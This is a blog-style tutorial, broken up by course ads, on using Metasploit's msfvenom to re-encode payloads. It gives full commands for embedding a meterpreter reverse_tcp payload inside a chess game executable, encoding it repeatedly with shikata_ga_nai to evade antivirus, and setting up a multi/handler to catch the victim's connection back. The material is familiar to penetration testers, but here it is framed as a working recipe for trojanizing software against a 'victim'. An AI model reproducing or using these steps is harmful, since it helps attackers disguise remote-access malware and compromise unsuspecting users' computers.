$199 ENROLLS YOU INTO OUR SELF PACED COURSE – LFS264 – OPNFV FUNDAMENTALS!
Recently, Rapid7, the developers of Metasploit, introduced a new command that takes the place of the clunky combination of msfpayload and msfencode to streamline the process of re-encoding a Metasploit payload.
Let’s take a look at it in this guide.
A Quick Note About Re-Encoding Payloads
Re-encoding a Metasploit payload used to work for evading AV and other security devices, but the people who develop AV software are not dumb.
They have now found ways to detect even a re-encoded payload from Metasploit.
Now, rather than just look for the signature of the payload you have encoded, they simply look for the signature of the template that Metasploit uses to re-encode.
In this way, no matter how many different encoding schemes you use, the template is the same and the AV software has its signature.
Don’t fret though, there are still ways to re-encode a payload that are still undetectable by AV software.
I will be starting a new series soon on evading AV software where I will demonstrate many of the ways, so stay tuned for that.
Step 1. Fire Up Kali & Start Metasploit
Let’s start by firing up Kali and opening the msfconsole.
You can do that by simply typing “msfconsole,” or you can use the GUI and go to Applications -> Kali Linux -> Top 10 Security Tools -> Metasploit Framework.
ENROLL TODAY IN THE SELF PACED COURSE – LFS263 – ONAP FUNDAMENTALS FOR $199!
When you do so, you will find yourself in this interactive Metasploit shell.
Step 2. See the Msfvenom Options

Now, at the prompt, type “msfvenom” to pull up its help page (you can also use the -h switch).
msf > msfvenom
Let’s take a look at some of the most important options in this list.
- -p designates the Metasploit payload we want to use
- -e designates the encoder we want to use
- -a designates the architecture we want to use (default is x86)
- -s designates the maximum size of the payload
- -i designates the number of iterations with which to encode the payload
- -x designates a custom executable file to use as a template
Step 3. List the Encoders

Encoders are the various algorithms and encoding schemes that Metasploit can use to re-encode the payloads. Metasploit has numerous encoding schemes, and we can look at these by typing:
msf > msfvenom -l encoders
Metasploit will then list all of the available encoders with each’s rank and description.
Below, I have highlighted the shikata_ga_nai encoder. Note that shikata_ga_nai is ranked “excellent.”
Step 4. View the Payload Options
We can use msfvenom to check the options that we need to set for any payload similar to “show options” in the Metasploit console.
The command to check any payload’s options is:

msf > msfvenom -p <payload name> -o
So, if we want to check the options for the windows/meterpreter/reverse_tcppayload, we simply type:
msf >msfvenom -p windows/meterpreter/reverse_tcp -0
When we do so, Metasploit responds like below.
So, if we want to work with this payload, we now know what options we need to set in the msfvenom command.
Step 5. Create a Custom Windows Executable
Now, let’s create a custom Windows executable with a custom template. Although we can create a payload without a custom template, we have a better chance of getting past security devices and AV if we use a custom template.
In this case, we will use a chess game named “chess.exe.”
The idea here is that we will embed the meterpreter payload into the chess game and then, when the victim opens the game to play chess, it will open a meterpreter session on our system.
ENROLL TODAY IN THE DevOps Fundamentals: Implementing Continuous Delivery SELF PACED COURSE! $199
I have placed the chess game in the /usr/share directory.
To create a malicious executable with the windows/meterpreter/reverse_tcpembedded inside, we simply type:

msf > msfvenom -p windows/meterpreter/reverse_tcp LHOST= <your local IP> LPORT=<whatever port you want to listen on> -x /usr/share/chess.exe -e x86/shikata_ga_nai -i 200 -f exe >chess.exe
- -p /windows/meterpreter/reverse_tcp designates the payload we want to embed
- LHOST designates the local host
- LPORT designates the port we want to listen on
- -x designates the template we want to use and the path to it
- -e x86/shikata_ga_nai designates the encoder we want to use
- -i 200 represents the number of iterations
- -f exe designates we want to create an executable (.exe)
- chess.exe designates the name of the file created
When the victim clicks on the chess.exe file, the meterpreter payload will be activated and will look to make a connection back to your system (LHOST). For the connection to succeed, you will need to open the multi-handler in Metasploit to receive the connection.
msf >use exploit/multi/handler msf > set payload windows/meterpreter/reverse_tcp
This new command in Metasploit, msfvenom, can streamline the process of re-encoding and embedding payloads, but is no guarantee for getting past AV software any longer.
Thanks for reading and don’t forget to subscribe to get more post like this.